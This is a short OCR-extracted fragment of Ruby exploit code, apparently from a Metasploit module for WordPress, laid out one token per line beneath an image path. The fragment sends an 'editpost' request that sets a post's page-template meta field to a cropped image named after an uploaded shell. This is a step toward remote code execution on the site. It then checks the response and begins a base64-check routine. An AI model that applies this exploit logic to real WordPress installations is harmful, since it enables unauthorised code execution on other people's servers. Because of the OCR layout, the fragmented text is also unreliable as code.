
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'_wpnonce'
=
>
 wpnonce2
,
'action'
=
>
'editpost'
,
'post_ID'
=
>
 post_id
,
'post_title'
=
>
 post_title
,
'post_name'
=
>
 post_title
,
'meta_input[_wp_page_template]'
=
>
"cropped-
#{
shell_name
}
.jpg"
}
)
fail_with
(
Failure
:
:
NotFound
,
'Failed to retrieve post id'
)
unless
res 
&&
 res
.
code 
==
302
      post_id

end
end
def
check_for_base64
(
cookie
,
 post_id
)
    uri 
=